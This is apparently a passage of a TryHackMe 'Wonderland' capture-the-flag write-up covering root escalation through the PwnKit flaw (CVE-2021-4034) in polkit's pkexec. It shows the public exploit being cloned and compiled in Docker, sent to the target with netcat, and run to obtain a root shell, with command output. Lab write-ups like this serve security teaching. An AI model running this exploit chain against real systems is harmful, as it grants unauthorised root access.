CVE-2021-4034
PEAS identified that the target system is vulnerable to CVE-2021-4034
 A vulnerability, which was classified as critical, has been found in polkit (version now known). This issue affects some unknown processing of the file /usr/bin/pkexec. The manipulation with an unknown input leads to a access control vulnerability. Using CWE to declare the problem leads to CWE-284. The product does not restrict or incorrectly restricts access to a resource from an unauthorized actor. Impacted is confidentiality, integrity, and availability.
A vulnerability, which was classified as critical, has been found in polkit (version now known). This issue affects some unknown processing of the file /usr/bin/pkexec. The manipulation with an unknown input leads to a access control vulnerability. Using CWE to declare the problem leads to CWE-284. The product does not restrict or incorrectly restricts access to a resource from an unauthorized actor. Impacted is confidentiality, integrity, and availability.
Exploit
 Exploit found online
Exploit found online
Local compilation is not possible. Opting out to remote compilation
Docker Exploit Development
┌──(kali㉿kali)-[~/archive/thm/wonderland]
└─$ docker run -it --entrypoint "/bin/bash" --name wonderland ubuntu:18.04
Unable to find image 'ubuntu:18.04' locally
18.04: Pulling from library/ubuntu
7c457f213c76: Pull complete
Digest: sha256:152dc042452c496007f07ca9127571cb9c29697f42acbfad72324b2bb2e43c98
Status: Downloaded newer image for ubuntu:18.04
root@04c5676dbf91:/# Setting up a Docker container to match the target environment; Ubuntu 18.04 and ldd (Ubuntu GLIBC 2.27-3ubuntu1) 2.27
root@04c5676dbf91:/# apt update -y ; apt install net-tools netcat nano gcc gcc-multilib make git wget -y ; cd rootInstalling the necessary packages
root@04c5676dbf91:~# git clone https://github.com/berdav/CVE-2021-4034 && cd CVE-2021-4034 && make && cd .. && tar -czf CVE-2021-4034.tar.gz CVE-2021-4034
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reused 56 (from 1)
Unpacking objects: 100% (92/92), done.
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.Downloading, compiling, packaging the exploit
Exploitation
root@04c5676dbf91:~# nc 10.10.35.235 2222 < CVE-2021-4034.tar.gz
alice@wonderland:/dev/shm$ nc -nlvp 2222 > CVE-2021-4034.tar.gz
Listening on [0.0.0.0] (family 0, port 2222)
Connection from 10.9.2.142 47562 received!Delivery complete
alice@wonderland:/dev/shm$ tar -xf CVE-2021-4034.tar.gz ; cd CVE-2021-4034Unloading the exploit package
alice@wonderland:/dev/shm/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
# hostname
wonderland
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:a9:f1:ea:f3:b7 brd ff:ff:ff:ff:ff:ff
inet 10.10.35.235/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2807sec preferred_lft 2807sec
inet6 fe80::a9:f1ff:feea:f3b7/64 scope link
valid_lft forever preferred_lft foreverSystem Level Compromise